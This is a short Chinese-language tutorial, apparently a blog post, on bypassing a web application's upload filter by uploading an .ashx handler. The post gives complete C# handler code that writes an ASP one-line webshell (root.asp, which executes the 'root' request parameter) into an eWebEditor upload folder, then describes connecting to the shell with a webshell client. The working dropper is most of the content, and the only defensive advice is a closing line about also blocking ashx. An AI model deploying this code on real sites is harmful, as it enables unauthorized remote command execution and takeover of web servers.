 服务器过滤了asa,cer,cdx,htr,aspx,php,jsp 等脚本
突破的办法是什么呢？过滤常见脚本到底该如何突破？
这里我们还可以添加一个ashx 脚本类型。用ashx来写一个asp的一句话到当前目录。
代码如下。
<%@ WebHandler Language="C#"Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("root.asp"));
file1.Write("<%response.clear:execute request(\"root\"):response.End%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}
保存为 ashx ，现在来添加一个 ashx 上传类型看看.
上传成功，直接访问
http://www.xxxxx.com/admin/eWebEditor/UploadFile/201082143554545.ashx就会在当前目录生成一个root.asp的一句话木马。
看上传文件里，root.asp 已经躺在那边了，用lake2的 一句话连接，看见亲切的hello word！
有时候 网站过滤了常见的脚本类型却把 ashx给漏了...
安全措施：别漏了ashx。。。